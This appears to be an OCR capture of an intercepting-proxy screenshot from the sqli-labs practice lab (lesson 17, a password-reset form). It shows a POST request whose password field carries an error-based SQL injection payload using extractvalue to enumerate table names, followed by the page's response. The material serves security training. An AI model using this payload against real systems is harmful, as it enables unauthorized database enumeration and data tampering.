 Request
Raw Params Headers Hex
POST /Less-17/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 170
Origin: http://sql
Connection: close
Referer: http://sql/Less-17/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database())))--+&submit=Submit
Response
Raw Headers Hex HTML Render
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Truncated incorrect DOUBLE value: 'admin'
SUCCESSFULLY
UPDATED YOUR
PASSWORD